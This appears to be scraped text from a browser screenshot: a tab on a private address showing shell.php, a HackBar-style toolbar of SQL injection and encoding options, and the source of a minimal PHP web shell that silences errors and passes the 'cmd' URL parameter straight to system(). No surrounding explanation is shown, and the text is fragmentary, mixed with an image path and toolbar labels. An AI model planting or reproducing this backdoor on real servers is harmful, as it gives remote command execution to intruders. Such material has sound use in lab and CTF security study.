 172.72.23.22/shell.ph × +
172.72.23.22/shell.php
INT - * SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load ...
http://172.72.23.22/shell.php
Split U...
Execute
Post data Referrer 0xHEX %URL BASE64
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>